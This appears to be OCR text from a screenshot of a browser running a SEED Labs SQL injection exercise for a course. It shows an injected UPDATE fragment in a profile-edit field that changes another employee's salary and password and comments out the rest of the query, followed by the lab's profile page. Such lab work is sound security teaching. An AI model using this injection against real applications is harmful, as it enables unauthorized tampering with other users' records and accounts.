 Firefox Web Browser
En
12:48 PM
SQLi Lab - Mozilla Firefox
File Edit View History Bookmarks Tools Help
its450/labs/lab12 at ma
SQL Injection Attack La
Web_SQL_Injection.pdf
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php
Search
Most Visited
SEED Labs
Sites for Labs
SEEDLABS
UPDATE credential SET nickname='Princess',
Salary=0, Password=sha1(123) where id=2
#',email='',address='',PhoneNumber='' where ID=1;
Home
Edit
Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 99999
Birth 9/20
SSN 10211002
NickName Princess
Line 64, Column 18
Tab Size: 4
PHP